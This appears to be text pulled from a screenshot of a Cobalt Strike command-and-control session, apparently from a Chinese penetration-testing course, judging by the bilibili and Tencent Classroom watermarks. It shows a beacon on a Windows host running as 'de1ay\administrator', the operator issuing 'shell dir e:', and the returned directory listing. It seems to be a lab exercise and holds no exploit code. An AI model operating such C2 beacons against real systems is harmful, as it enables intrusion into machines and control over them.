 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 56ms
日志X Beacon 10.10.10.80@4012 X
[+] received output:
de1ay\administrator
beacon> shell dir e:
[*] Tasked beacon to run: dir e:
[+] host called home, sent: 37 bytes
[+] received output:
驱动器 E 中的卷没有标签。
卷的序列号是 92FD-8733
E:\ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2020/09/16 17:23 <DIR> Windows
0 个文件 0 字节
6 个目录 52,893,691,904 可用字节
[WEB] administrator */4012 last: 56ms
beacon>